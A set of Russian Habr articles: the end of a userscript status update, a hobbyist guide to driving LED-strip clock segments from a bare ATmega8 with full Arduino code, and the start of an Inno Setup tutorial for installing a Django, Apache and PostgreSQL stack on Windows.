Сейчас почему-то имеется очень мало пользователей Оперы для этого скрипта, хотя по опросу годовой давности их было нормальное количество. Возможно, связано с тем, что кнопка «Install» на странице не устанавливает скрипт на Оперу, но так было всегда. Установка на Оперу — всегда было более сложной процедурой для юзерскрипта, и это описано даже [в одной из статей](http://habrahabr.ru/post/140643/) специально. Тем не менее, скрипт поддерживает Оперу, включая 12-ю версию, работают все функции.
### Проблема со счётчиком на хостинге
Примерно 20 марта 2013 счётчик [у них](http://userscripts-mirror.org/scripts/show/121690) на хостинге сломался для всех скриптов. Зная крайнюю неспешность админов, нет ничего удивительного, что он не работает до сих пор. Тем не менее, пользователи прибавляются, судя по опросам. Возможно, нужно устроить собственный счётчик посещений. Давайте сделаем опрос отом, нужен ли для скрипта счётчик посещений.
### Другие функции

\* Добавлена кнопка ### для ввода тега при наборе статьи (а то совсем без них — неудобно).
\* Стали прорисовываться рамки таблиц при *под*грузке статей.
\* Скрипт перешёл на последовательную нумерацию версий, «по билдам», с узнаваемой датой в тексте версии скрипта.
\* Научился работать с пустой 500-й страницей, чтобы показать на ней перенаправления на копировщики контента, например, Google Cache и другие. Всё это — примерно за последние месяц-два.
Возможно, нужны и другие продвинутые функции для скрипта. Например, давно работает функция опроса новой версии на хостинге и возможность ручного обновления после опроса. Пользователь может прочитать не только дату и номер новой версии, но и строчку комментария о том, что появилось в новой версии.
С другой стороны, помним, что пользователей скрипта — всего 50 человек, и это число может мгновенно испариться, если скрипт перестанет поддерживаться. Это — почти ничто по сравнению с несколькими тысячами регулярных читателей Хабра. например, новым пользователям был бы полезен путеводитель по функциям скрипта на основе списка настроек. | https://habr.com/ru/post/177427/ | null | ru | null |
# Ненормативная схемотехника: ATmega8 – кто сказал, что выше головы не прыгнешь?
Вот уж несколько лет, как я увлёкся микроконтроллерами, а именно семейством AVR. Ещё на этапе освоения Ардуино (в этот момент часть аудитории поплевались и ушли читать другие статьи) я пытался выдавить из неё больше, чем задумано. Меня всегда больше интересовали нестандартные решения обычных задач. Сейчас я знаю об AVR намного больше, чем ещё пару лет назад, и всё больше убеждаюсь, что знаю очень мало.

С чего начинает среднестатистический начинающий электронщик? Правильно, с часов! Как только научился пользоваться голыми контроллерами, а не платами Ардуино, захотел сделать часы на Атмеге, голой Атмеге без кучи ключей и буферных микросхем. И обязательно со статической индикацией, а не с динамической (ну не люблю я её). Собственно, статическая индикация программно гораздо проще, а ведь мы простых путей не ищем. Но зато возникают другие проблемы, которые несколько раз меня останавливали в самом начале пути. Понятно, что если взять Атмегу пожирней, задействовать в ней половину ножек и полпроцента памяти, задача упрощается донельзя, собственно, такие настольные часы на ATmega128 работают у меня на столе пару лет.

Но это не наш метод. Я с самого начала хотел именно ATmega8, как самую доступную и самую дешёвую (в том числе в дип-корпусе). Всё то же самое можно и на ATmega48, но её попробуй ещё найди, разве что у Вас в ящике стола валяется их много с незапамятных времён.
Посмотрим на картинку, известную всем, кто недавно интересуется AVR.
Глядя на неё, легко посчитать, что мы можем задействовать на часовой индикатор 20 ножек, ещё на двух у нас будет кварц (куда от него денешься, внутреннее тактирование не прокатит, нам ведь от часов нужна точность какая-никакая). Ну и сброс. На четыре семисегментных индикатора нужно 28 ног, ну даже 27, ведь десятки часов можно отображать цифрами 1 и 2, а ноль не отображать. Ещё когда идея только зарождалась, я это количество сократил до 22 ножек, ведь для отображения десятков часов можно обойтись цифрой 1, и оба её сегмента зажигать от одной ноги контроллера. Но как ни крути, пары ног мне всё же не хватало, даже при том что я давно знал о возможности использования как ввода-вывода ножки Reset, но так ещё ни разу и не попробовал (если не считать ATtiny13, её не так жалко было), ведь параллельного программатора у меня нет, а любая отладка – это минимум несколько итераций прошивки, вряд ли всё идеально выйдет с первого раза. Так и лежал этот замысел в закромах мозга, и ждал своего времени, пока как-то мне не пришла в голову ещё одна интересная идея.
Посмотрел я однажды на светодиодную ленту (120 светодиодов на метр) и понял, что можно легко и просто сделать электронные часы любого размера с её использованием. Просто нарезаем сегменты желаемой длины и наклеиваем их на подходящее основание, для больших размеров сегмент может складываться из двух и более лент по ширине. В моём случае отрезаем сегменты по шесть светиков, таким образом длина сегмента составляет 50 мм, высота цифры 100, для моей задумки офисных часов вполне достаточно.

Но вот незадача, напряжение питания ленты 12 вольт, а AVR хочет не больше 5 вольт (люди утверждают, что и 8 вольт выдерживают, но я проверять пока не буду, да и не поможет). То есть нужно ставить 22 ключа для включения всех сегментов. Если применить драйвер ULN2003, хватит (почти) трёх штук, это копейки, но, как я писал выше, это не наш метод, хотя этот вариант можно приберечь для часов побольше. Ну никак это не вписывается в концепцию «голая Атмега».
И вот тут-то начинается самое интересное. Напряжение питания ленты 12 вольт, первые признаки жизни белые светодиоды (три штуки последовательно) начинают подавать при более чем 7.5 вольт, и, что очень важно, до этого напряжения ток через ленту практически равен нулю (можете проверить). На ножке контроллера, работающей в режиме выхода, может быть уровень 0 вольт или 5 вольт (третий вариант рассмотрим позже), и если подключить сегмент анодом к +12 вольт, а катодом к выходу контроллера, напряжение на сегменте будет равняться соответственно 12 вольт (светит) или 7 вольт (не светит). Даже если бы через погасший сегмент протекал мизерный ток, он ушёл бы к плюсу питания контроллера через защитный диод, которые в AVR гораздо более выносливые, чем нас пугали в обучающих статьях. Третий вариант – ножка в режиме входа, напряжение на сегменте 7 вольт благодаря защитному диоду, стало быть сегмент не светит. Конечно, как только я обдумал всё это в теории, сразу же проверил на практике, залив в контроллер простой «блинк» для одной из ног.

А так как сейчас в силу некоторых обстоятельств мои возможности для экспериментов слегка ограничены, напряжение питания для сегмента случайно оказалось более 18 вольт, и сегмент гас не полностью, так что я успел разочаровано подумать, что подпалил выход. Когда уменьшил напряжение (на тот момент даже нечем было померить), всё стало на свои места, так что, благодаря нелепой случайности, теперь я точно знаю, что для схемы не смертельно небольшое повышение напряжения выше 12 вольт. С напряжением определились, а что с током? На моей ленте (и скорей всего на вашей тоже) стоят резисторы по 150 ом, ток через сегмент не более 20 мА, только сегмент в данном случае – это три светика, а каждый сегмент моих часов состоят из двух сегментов ленты, так что 40 мА. Вроде даже вписываемся в даташит, но на 20 выходов это уже 800 мА, что намного выше дозволенных 200 мА на корпус. Ток через ленту очень зависит от напряжения на ней, и нелинейно падает даже при небольшом снижении, что является большим минусом при обычном использовании ленты, и плюсом в данном случае, ведь реальное напряжение на сегментах равно 12 вольт минус падение на ключе (около 0.6 вольт), а ещё при желании можно снизить напряжение питания, понизив тем самым яркость часов. Так что страшные 800 мА несложно снизить раза в два. В любом случае, я был уверен, что это не станет проблемой, да и приобретённый опыт ценнее, чем возможность потери одной Атмеги. Вот так просто ATmega8 коммутирует индикатор с напряжением в два с лишним раза выше, чем её собственное напряжение питания. Именно это я имел ввиду в заголовке статьи. Хотя способ совсем не нов, по такому же принципу работает советская микросхема К155ИД1 – высоковольтный дешифратор управления газоразрядными индикаторами, где сравнительно низковольтные выходы (до 60 вольт) коммутировали индикаторы с напряжением зажигания 150 вольт и выше.

Дальнейшие эксперименты я продолжил с обычным четырёхсимвольным семисегментным индикатором с общими анодами и раздельными катодами, как раз припасён был для такого случая.

Аноды к +5 вольт через один на всех резистор, для отладки прошивки этого за глаза. Первоначально я остановился на варианте использования в качестве двух недостающих ног пинов подключения кварца (итого 22 выхода), а тактировать контроллер от внешнего генератора минутных импульсов через (внимание!)…
… вход сброса. Это ещё один занимательный лайфхак, который описан здесь [Как сохранять переменные arduino, при reset](http://forum.amperka.ru/threads/%D0%9A%D0%B0%D0%BA-%D1%81%D0%BE%D1%85%D1%80%D0%B0%D0%BD%D1%8F%D1%82%D1%8C-%D0%BF%D0%B5%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5-arduino-%D0%BF%D1%80%D0%B8-reset.19895/page-2).
Можете попробовать залить в Ардуино простой код и посмотреть результат работы в «Мониторе порта», периодически сбрасывая её кнопкой или с клавиатуры:
**пробник**
```
#define NO_INIT __attribute__((section(".noinit")))
void setup() {
static unsigned NO_INIT nonInitCounter;
nonInitCounter=nonInitCounter+2048;
Serial.begin(9600);
Serial.print("Setup counter: ");
Serial.println(nonInitCounter);
}
void loop(){}
```
Не буду приводить свой код, дабы не подвергаться критике лишний раз (я не самый лучший
программист), но если в двух словах, можно создать глобальную переменную, которая сохраняется при перезагрузке контроллера. Раз в минуту под воздействием внешнего импульса сброса Атмега перезагружается, и начинает заново отрабатывать прошивку: считывает переменную, преобразует её в показания часов и минут, выводит на индикатор, увеличивает переменную на одну минуту. Дальше опять сброс, и всё по новой. Пришлось порыться в интернете и опробовать два вида программного сброса, ведь внешнего генератора у меня пока не было, а жмакать сброс всё время вручную не сильно удобно.
**пример функции**
```
void softReset() {
//программный сброс //http://kazus.ru/forums/showthread.php?t=13540&page=3#
asm volatile ("rjmp 0x0000");//Sketch uses 2 412 bytes
//программный сброс //https://www.cyberforum.ru/post11307314.html
//((void(*)(void))0)();//Sketch uses 2 416 bytes
}
```
Что интересно, эта переменная может сохраняться даже после отключения питания (не всегда). И это не EEPROM, если кто подумал. По мере отладки я пришёл к использованию нескольких таких переменных.
Кто-то скажет: какой внешний генератор, а как же концепция голой Атмеги? На момент опытов я был уверен, что в качестве генератора выступит некая козявка размером с рисинку и ценой в пару копеек. Но когда всё заработало в теории и пришло время с козявкой определиться, меня ждал облом. Единственное, что меня могло бы устроить, это старая добрая К176ИЕ12, кто бы мог подумать! На дворе двадцать первый век, а в природе нет простого доступного аппаратного генератора минутных импульсов.
Не беда, подумал я. Можно и раз в секунду. Немного переписал код, проверил работу, отлично. Но опять же, для внешнего генератора я нашёл только DS1307 (и её аналоги). Да, стоит копейки, для обвязки достаточно кварца (и ещё несколько необязательных элементов). Вот только чтобы она генерировала секундные импульсы, ей нужно подать команду по шине I2C. Чем подать? И какую? (Теперь я уже знаю, но на тот момент не было с чем пробовать). Короче, не подходит. Ладно, последняя надежда. Некоторые западные часы 90-х тактировались частотой сети 50 гц. Возможно, сейчас у нас частота стабильней, чем была 30 лет назад. Попробовал сымитировать – работает. Если бы воплотил в жизнь, было бы оригинально – контроллер, перезагружающийся 100 раз в секунду. Но я пока отмёл этот вариант и стал искать другие.
Итак, я мог использовать 22 выхода (что мне достаточно) и пин сброса в качестве входа. Но не срослось… Вернёмся к варианту с кварцем. Минус две ноги на кварц – получаем 20, даже если ножку сброса сделать портом ввода-вывода, получим 21, всё равно не хватает одного, хоть ты тресни! Но недавно я нашёл способ, о котором задумывался ещё два года назад, что-то не получилось тогда. У нас есть пин AREF для опорного напряжения, относительно которого происходят аналоговые измерения. И на этот пин мы можем программно подать напряжение питания в качестве опорного или встроенное опорное напряжение 2.56 (для ATmega8). Проверил, измерил, действительно можно получить на ножке AREF напряжение 0 вольт, 2.56 вольт, или 5 вольт.
**превращаем AREF в ещё один выход**
```
// превращаем AREF в ещё один выход
void setup() {
}
void loop() {
ADMUX = 7 + 64; // уровень 1 (5 вольт) // 7-номер аналогового входа
//почему 7 аналоговый вход? А потому что физически у Атмеги входы от 0 до 5,
//и назначение аналоговым входом входа 7 не помешает работе остальных в качестве выходов
delay(3000);
ADMUX = 7 + 64 + 128; // уровень 2.56 вольт // 7-номер аналогового входа
delay(3000);
ADMUX = 7; // уровень 0
delay(3000);
}
```
Нюанс: это если замерять относительно общего провода. Если мерить относительно +5 вольт, во всех трёх случаях получаем ноль. То есть нагрузку можно подключить между AREF и общим. Экспериментально установил, что можно получить ток до 20 мА при 2.56 вольт на ноге и до 40 мА при 5 вольт на ноге, этого вполне достаточно, чтоб зажечь светодиод, к примеру. Вот он, заветный двадцать второй выход! Конечно, напрямую управлять двенадцативольтовым сегментом не получится, нужен транзистор. Под руку попался легендарный КТ315, сколько лет я к нему не прикасался, как по мне, это одно из лучших произведений советской электроники, наряду с микрухой К155ЛА3. Когда-то я КТ315 и КТ361 даже в качестве ключей импульсного трансформатора питания применял, при напряжении порядка 60 вольт, и неоднократно. Здесь же нагрузка для него плёвая, и я принципиально даже резистор в базу не поставлю (20 мА вполне себе допустимый ток базы).
Ну что ж, думал я, 22 выхода есть, отлажу код с 21 выходом, а 22-й на ножке сброса оставлю напоследок, когда всё остальное уже заработало. Ещё ведь и кнопки установки времени нужно куда-то приткнуть, а ног не осталось вовсе. Если б Атмега была в SMD-корпусе, можно было бы воспользоваться входами А6 и А7, выходами они всё равно не умеют. Но у меня корпус DIP, так что такой роскоши позволить себе не могу. Зато ведь можно выходы сделать входами, правда, в это время придётся погасить индикацию, но для опроса кнопок достаточно нескольких миллисекунд, никто и не заметит (как я ошибался!). Значит, перевожу ножки кнопок в режим входов, подтягиваем программно к питанию, и ждём пару миллисекунд. Если в это время какая-то из кнопок замкнута на минус, ждём ещё 20 миллисекунд, убеждаемся, что кнопка всё ещё нажата, и производим соответствующее действие в программе. Кнопки: «минуты плюс», «минуты минус», «часы плюс», «коррекция плюс». Коррекция – подстройка значения секунд раз в сутки в зависимости от суточного ухода показаний. Всё заработало почти с первого раза. Нюанс: при замкнутой кнопке сегмент, подключенный к той же ножке, оказывается включён, такой вот побочный эффект, что поделать. Поэтому кнопки изменения минут подключаю к выводам контроллера, которые управляют сегментами единиц часов, а кнопки изменения часов подключаю к выводам контроллера, которые управляют сегментами единиц минут. Выставляя минуты, совсем не обращаешь внимания, что с показаниями часов что-то не так, и наоборот.
Ну вот всё и получилось в макете с семисегментными индикаторами. Но параллельно я пытался накопать информации по поводу применения ноги сброса в качестве порта ввода-вывода. А там всё довольно туманно и неопределённо. Основное, что об этом пишут: 1 – выход с открытым коллектором (не точно), 2 – выход чрезвычайно слаботочный (тоже не наверняка). Даже если использовать внешний транзистор, нужно точно знать, открытый коллектор (сток) или нет, ведь тогда состояние выхода нужно инвертировать. А перепрошить я уже не смогу. В общем, опять двадцать пять! Вернее, двадцать один. Двадцать один гарантированный выход вместо 22. Опять одного не хватает. Опять я мечусь в поисках решения.
Возвращаюсь к AREF. Я могу получить три разных уровня на нём. Значит можно зажечь один сегмент, или два одновременно, или ни одного. Я обратился к своей же прошлой публикации (как давно это было!):[Ненормативная схемотехника: семисегментный индикатор на ATtiny13](https://habr.com/ru/post/446796/).
Чтобы попробовать использовать решение с совместным включением двух сегментов. Перебирая возможные пары сегментов, и осознавая, что подобное усложнение портит всю картину, я внезапно додумался, что для цифры десятков минут поле поиска значительно сужается – цифра ведь может быть только от 0 до 5. И тут пришло озарение:
во всех этих цифрах сегменты А и D или вместе светятся, или вместе погашены! Не нужно никаких трёх состояний, достаточно просто соединить сегменты А и D вместе и подключить к одному выходу. И теперь 21 выхода хватит всем. Довожу код, проверяю на макетке с семисегментным индикатором, бинго!
Всё, пора делать финальный вариант. Нарезаю светодиодную ленту, наклеиваю сегменты на подходящее основание, которым оказался кусок пластиковой вагонки (примерно 150х350 для цифр высотой 100). К каждому сегменту нужно подвести +12 вольт и проводник от соответствующего выхода контроллера.

В качестве монтажного провода применил для +12 тонкую проволочку без изоляции, вынутую из обычного гибкого провода, подпаиваю к плюсу каждого сегмента, продеваю через проколотое отверстие на другую сторону основания и спаиваю их все вместе, а для остальных проводников обмоточный провод в лаковой изоляции, продеваю их через те же отверстия и подпаиваю к панельке контроллера. На каждую цифру получилось по три отверстия в местах, где сходятся сегменты, в одно отверстие выходит один провод на +12, и два или три провода в изоляции. Также к контроллеру подведены четыре провода от кнопок, кнопки замыкаются на минус, подтяжка внутренняя. Я при проверке обходился без кнопок, просто касался провода проводом.
Сегменты цифр разведены по контроллеру именно в таком порядке для упрощения кода.
Первая цифра (единица, напоминаю) состоит из цельного куска ленты длиной 10 см. Подключаю 5 вольт питания контроллера и 12 вольт питания индикации, включаю. Вот он, торжественный момент, всё красиво светится, часики работают. Кстати, на КДПВ в начале статьи в качестве светофильтра на индикаторах лежит лист обычной бумаги для принтера, яркости хватает с избытком.
Мне не очень нравится американская система отображения времени, когда часы дважды в сутки считают до двенадцати. Я применил свою: с нуля часов до 19, и затем 8, 9, 10, 11. А с учётом того, что часы офисные, в 8 вечера их редко кто увидит.

В такие моменты ощущаешь некоторое разочарование, что прям вот так сразу заработало, даже как-то неинтересно. Поначалу я упорно не хотел замечать некое мерцание индикаторов, пока мне на него не указали коллеги. В макете этого мерцания не было видно совсем, а тут прям бросается в глаза. Выше я писал, что при опросе кнопок после перевода ножек в режим ввода сделана пауза в пару миллисекунд, без этой паузы остаточный потенциал на ножке воспринимался как нажатие. Так вот этих двух миллисекунд, в течение которых индикаторы потушены, оказалось достаточно для мерцания индикации. И это при том, что опрос происходит два раза в секунду. То есть глаз замечает двухмиллисекундную паузу дважды в секунду, чего я никак не ожидал. Было подозрение, что вследствие переходных процессов контроллер каждый раз перепроверяет, действительно ли нажаты кнопки (а это по 20 мсек на каждую). Я внёс некоторые изменения в код, временно отключив все лишние функции, но подозрения не подтвердились. В результате помогли следующие изменения: для опроса кнопок перевожу те выходы, которые задействованы под кнопки, в высокий уровень, тем самым погасив соответствующие сегменты, только после этого перевожу те же ножки в режим входа. Таким образом от паузы в 2 мсек можно избавиться совсем, но я оставил на всякий случай 300 микросекунд, проблема исчезла полностью.
Что мы имеем в итоге? Ножка сброса контроллера работает по прямому назначению и используется только при заливке прошивки, ножки кварца подключены к кварцу, как и положено. Двадцать ног работают как порты ввода-вывода, и нога AREF управляет ключевым транзистором, как раз на него и навешена цифра десятков часов (1). Ещё четыре ножки питания, никто не отлынивает, все ноги задействованы. По поводу кварца: я всерьёз рассматривал вариант применения часового кварцевого резонатора на 32768 Гц (считал его более точным), но отказался от идеи, побороздив интернет. Оказывается, запустить Атмегу с часовым кварцем не так-то просто и нет никаких гарантий работоспособности, а плюсов от применения не особо. Экономичность нас не интересует в данном случае, основное потребление – индикация. С точностью тоже всё неопределённо. А суточный уход вполне компенсируется программно. Зато большим плюсом является простота подключения, кварц на 8 или 16 МГц без проблем работает даже без конденсаторов. В результате вся схема состоит (если не считать индикаторы и питание) из Атмеги, кварцевого резонатора, и транзистора, припаянных прямо к панельке. Питание контроллера обеспечивается малогабаритным стабилизатором из серии 7805, ток через него мизерный, но на всякий случай я припаял его теплоотводом к кусочку оцинковки примерно 30х30 мм. В целом же часы питаются от внешнего блока питания на 12 вольт, который, по сути, дороже всех комплектующих. Фактический ток потребления часов 560 мА при показаниях часов 18-08 (это максимальное количество сегментов, которые можно засветить одновременно), получается около 28 мА на сегмент. Это при напряжении питания часов 11.7 вольт, ещё 0.3 вольта падает на диоде, включенном для защиты от неправильного подключения и чтоб немного снизить напряжение и ток соответственно. Падение на выходных ключах Атмеги около 0.56 вольт. Все токовые режимы превышены, но Атмега справляется, честь и хвала творцам! Запаса яркости избыточно, напряжение питания можно ещё снижать. Если тактировать Атмегу от внутреннего генератора, то можно ножки кварца отдать индикатору, а время считывать по I2C с DS1307. Опять же будут заняты все ноги, но зато питание часов можно будет отключать хоть на неделю, а время продолжит тикать. Хотя точность DS1307 совсем не радует, и по моему опыту, и по отзывам в интернете. Зато на ней есть дополнительный выход с открытым коллектором, которому можно дать команду мигать с частотой 1 Гц, и навесить на него разделительную точку. В моих часах разделительных точек пока нет, можно разрезать ту же ленту на отдельные светодиоды и подключить постоянно к напряжению питания. Мигать не будет, но я думаю над этим. Может, кто подскажет, как выжать ещё каплю из Атмеги?
И, напоследок, код для тех, кто захочет повторить. Компилировал и прошивал в ArduinoIDE. Я не программер, так что примите как есть, если кто предложит лучше, с удовольствием выложу.
**Особо чувствительным не смотреть**
**Я предупреждал**
```
bool Flag;
uint8_t TimS;
uint16_t TimH = 12; // время при включении 12-34
uint16_t TimH_;
uint16_t TimM = 34;
uint16_t TimH0;
uint16_t TimH1;
uint16_t TimM0;
uint16_t TimM1;
uint16_t TimKorr = 7; // коррекия по умолчанию 7 - это 0 секунд, если 0 - это -28 сек, если 14 - это +28 сек
// массив для цифр
int semisegm_[10] = {B01011111, B00000110, B01101011, B01100111, B00110110, B01110101, B01111101, B00000111, B01111111, B01110111};
void setup() { //
PORTB = 0;
PORTC = 0;
PORTD = 0;
// инициализация Timer1
cli(); // отключить глобальные прерывания
TCCR1A = 0; // установить регистр в 0
TCCR1B = 0; // установить регистр в 0
// Таймер переполняeтся каждые 65535 отсчетов при коэффициенте деления 1024 или за 4,194с
OCR1A = 62499; // установка регистра совпадения (4 секунд)
TCCR1B |= (1 << WGM12); // включить CTC режим > сброс таймера по совпадению
TCCR1B |= (1 << CS10); // Установить биты CS10 CS12 на коэффициент деления 1024
TCCR1B |= (1 << CS12);
TIMSK |= (1 << OCIE1A); // для ATMEGA8
sei(); // включить глобальные прерывания
}
void loop() {
if (TimM > 59) {
TimM = 0;
TimH++;
Flag = 0;
}
if (TimH > 23)TimH = 0;
if (TimM < 0) {
TimM = 59;
}
if (TimH == 0) {
if (TimM == 0) {
if (TimS == 7) {
if (Flag == 0) {
TimS = TimKorr;
Flag = 1;
}
}
}
}
TimH_ = TimH;
if (TimH > 19)TimH_ = TimH - 12;
TimH0 = TimH_ / 10;
TimH1 = TimH_ % 10;
TimM0 = TimM / 10;
TimM1 = TimM % 10;
Led(TimH0, TimH1, TimM0, TimM1);
Key();
}
// функция индикации
void Led(uint16_t TimH0, uint16_t TimH1, uint16_t TimM0, uint16_t TimM1) {
DDRB = semisegm_[TimM1];
DDRC = semisegm_[TimM0];
DDRD = semisegm_[TimH1];
bitWrite(DDRD, 7, bitRead(semisegm_[TimM1], 6));
ADMUX = 199 * TimH0; // уровень 2.56 на AREF
PORTB = 0;
PORTC = 0;
PORTD = 0;
delay(500); // полсекунды просто отображаем время
}
// функция опроса кнопок
void Key() {
bitWrite(PORTB, 2, 1);
bitWrite(PORTD, 2, 1);
bitWrite(PORTD, 1, 1);
bitWrite(PORTD, 0, 1);
bitWrite(DDRB, 2, 0);
bitWrite(DDRD, 2, 0);
bitWrite(DDRD, 1, 0);
bitWrite(DDRD, 0, 0);
delayMicroseconds(300);
if (bit_is_clear(PINB, 2)) {
delay(20);
if (bit_is_clear(PINB, 2)) {
TimH++;
}
}
if (bit_is_clear(PIND, 1)) {
delay(20);
if (bit_is_clear(PIND, 1)) {
TimM++;
}
}
if (bit_is_clear(PIND, 0)) {
delay(20);
if (bit_is_clear(PIND, 0)) {
TimM--;
}
}
if (bit_is_clear(PIND, 2)) {
delay(20);
if (bit_is_clear(PIND, 2)) {
TimKorr++;
if (TimKorr > 14)TimKorr = 0;
Led(0, 8, TimKorr / 10, TimKorr % 10);
delay(500);
}
}
}
ISR(TIMER1_COMPA_vect) // Выполняем 1 раз в 4 секунды.
{
TimS++;
if (TimS > 14) {
TimM++;
TimS = 0;
}
}
``` | https://habr.com/ru/post/554946/ | null | ru | null |
# Создаём установщик веб-приложения Python, включающий Apache, Django и PostgreSQL для ОС Windows

Данный пост является продолжением [первой части статьи на Хабре](https://habr.com/ru/post/523842/), где было подробно рассказано о развертывании Django стека на MS Windows. Далее будет представлена пошаговая инструкция по созданию инсталлятора, который будет автоматизировать процесс установки стека на других компьютерах без необходимости работы в командной строке, созданием виртуальных машин и т.д., где вся последовательность действий будет сводится к действиям Далее -> Далее -> Готово.
Итак, что должен делать инсталлятор:
1. Распаковать все необходимые программы и компоненты в указанную пользователем директорию.
2. Выполнить проверки перед установкой.
3. Прописать интерпретатор Python в реестре Windows.
4. Установить, если ещё не установлены, программные библиотеки зависимостей.
5. Создать службы Apache и PostgreSQL, затем стартовать их.
6. Дополнительным плюсом будет автоматическое создание программы деинсталлятора, который удалит установленный стек, если пользователь этого захочет.
Среди возможных вариантов установщиков выберем бесплатный установщик Inno Setup, т.к. он позволяет выполнить все вышеуказанные действия, позволяющее создавать установщики без необходимости выполнять много сценариев. По сравнению с программой Wix синтаксис установочного файла имеет формат ini, – легче читать и менять, чем xml. Сегодня конкурирует и даже превосходит многие коммерческие установщики по набору функций и стабильности.
Лучше всего то, что для создания базового установщика вообще не требуется никаких сценариев, поскольку Inno Setup поставляется с графическим мастером, который на удивление хорошо справляется с базовыми установщиками.
Логика установки может быть написана на ЯП Pascal, а не на запутанных пользовательских действиях в Wix. Единственным недостатком его является то, что он создает только exe, формат файлов msi не поддерживается.
Шаг 1. Установка Inno Setup
---------------------------
Дополнительные комментарии здесь не нужны, т.к. скачивание и установка программы инсталлятора тривиальна.
Шаг 2: Создание сценария установки Inno Setup
---------------------------------------------
Создадим заготовку сценария установки Inno Setup (файл \*.iss) с помощью Мастера сценариев установки.









**В результате будет создан \*.iss файл с следующим содержимым:**
`; Script generated by the Inno Setup Script Wizard.
; SEE THE DOCUMENTATION FOR DETAILS ON CREATING INNO SETUP SCRIPT FILES!
#define MyAppName "Severcart"
#define MyAppVersion "1.21.0"
#define MyAppPublisher "Severcart Inc."
#define MyAppURL "https://www.severcart.ru/"
[Setup]
; NOTE: The value of AppId uniquely identifies this application. Do not use the same AppId value in installers for other applications.
; (To generate a new GUID, click Tools | Generate GUID inside the IDE.)
AppId={{4FAF87DC-4DBD-42CE-A2A2-B6D559E76BDC}
AppName={#MyAppName}
AppVersion={#MyAppVersion}
;AppVerName={#MyAppName} {#MyAppVersion}
AppPublisher={#MyAppPublisher}
AppPublisherURL={#MyAppURL}
AppSupportURL={#MyAppURL}
AppUpdatesURL={#MyAppURL}
DefaultDirName=c:\severcart
DefaultGroupName={#MyAppName}
; Uncomment the following line to run in non administrative install mode (install for current user only.)
;PrivilegesRequired=lowest
OutputDir=C:\Users\Developer\Desktop\Output
OutputBaseFilename=mysetup
Compression=lzma
SolidCompression=yes
WizardStyle=modern
[Languages]
Name: "russian"; MessagesFile: "compiler:Languages\Russian.isl"
[Files]
Source: "C:\severcart\*"; DestDir: "{app}"; Flags: ignoreversion recursesubdirs createallsubdirs
; NOTE: Don't use "Flags: ignoreversion" on any shared system files`
Шаг 3. Проверки перед установкой
--------------------------------
Перед распаковкой программ в каталог и изменения в реестре необходимо проверить, что TCP порты свободны для работы Apache и PostgreSQL, также нужно проверить минимальные системные требования ОС Windows, т.к. как уже оговаривалось в [Первой части](https://habr.com/ru/post/523842/) данной статьи устанавливаемая версия Python будет работать только начиная с версии MS Windows 8 [(версия ядра 6.2)](https://en.wikipedia.org/wiki/Comparison_of_Microsoft_Windows_versions).
Для выполнения необходимых проверок воспользуемся секцией *[Code]* установочного файла. Раздел *[Code]* – это необязательный раздел, определяющий сценарий Pascal. Сценарий Pascal можно использовать для настройки установки или удаления разными способами. Обратите внимание, что создать сценарий Pascal непросто и требует опыта работы с Inno Setup и умений программирования на Pascal или, по крайней мере, на аналогичном языке программирования.
`function IsWindowsVersionOrNewer(Major, Minor: Integer): Boolean;
var
Version: TWindowsVersion;
begin
GetWindowsVersionEx(Version);
Result := (Version.Major > Major) or ((Version.Major = Major) and (Version.Minor >= Minor));
end;
function IsWindows8OrNewer: Boolean;
begin
Result := IsWindowsVersionOrNewer(6, 2);
end;`
Для проверки доступности TCP портов создадим следующую функцию:
`function CheckPortOccupied(Port:String):Boolean;
var
ResultCode: Integer;
begin
Exec(ExpandConstant('{cmd}'), '/C netstat -na | findstr'+' /C:":'+Port+' "', '',0,ewWaitUntilTerminated, ResultCode);
if ResultCode <> 1 then
begin
Log('this port('+Port+') is occupied');
Result := True;
end else
begin
Result := False;
end;
end;`
Вызывать проверочные функции будем в функции *InitializeSetup*, вызываемой во время инициализации установки. Возвращает *False*, для отмены установки, в противном случае — *True*.
`function InitializeSetup(): Boolean;
var
port_80_check, port_5432_check: boolean;
begin
if not IsWindows8OrNewer() then begin
MsgBox('Установка невозможна. Программа работает начиная с Windows 2012 и Windows 8.0.',mbError,MB_OK);
Abort();
Result := False;
end;
port_80_check := CheckPortOccupied('8080');
if port_80_check then begin
MsgBox('Установка невозможна. TCP порт 8080 занят.',mbError,MB_OK);
Abort();
Result := False;
end;
port_5432_check := CheckPortOccupied('5432');
if port_5432_check then begin
MsgBox('Установка невозможна. TCP порт 5432 занят.',mbError,MB_OK);
Result := False;
Abort();
end;
Result := True;`
Шаг 4. Прописываем Python в реестре Windows
-------------------------------------------
В этом необязательном разделе определяются любые ключи / значения реестра, которые программа установки должна создать или изменить в системе пользователя.
Для этого добавляем ключи *PYTHONPATH*, *PYTHONHOME* и обновляем переменную *Path*.
*sys.path* содержит список строк, предоставляющих места поиска модулей и пакетов будущего Python проекта. Он инициализируется из переменной среды *PYTHONPATH* и другими настройками.
*PYTHONHOME* — домашний каталог Python.
*PATH* — это переменная окружения, которая ОС использует для поиска исполняемых файлов в командной строке или окне терминала.
`[Registry]
Root: HKLM; Subkey: "SYSTEM\CurrentControlSet\Control\Session Manager\Environment"; \
ValueType: expandsz; ValueName: "Path"; ValueData: "{olddata};{app}\python;{app}\python\Scripts"
Root: HKLM; Subkey: "SYSTEM\CurrentControlSet\Control\Session Manager\Environment"; \
